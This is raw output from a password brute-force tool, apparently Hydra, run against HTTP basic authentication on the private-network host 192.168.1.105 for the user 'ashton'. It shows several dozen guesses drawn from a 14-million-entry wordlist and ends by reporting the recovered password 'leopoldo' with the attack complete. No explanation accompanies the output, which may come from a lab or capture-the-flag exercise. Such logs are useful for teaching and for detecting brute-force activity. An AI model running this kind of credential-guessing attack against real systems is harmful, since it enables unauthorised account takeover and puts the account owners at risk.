 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 8] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found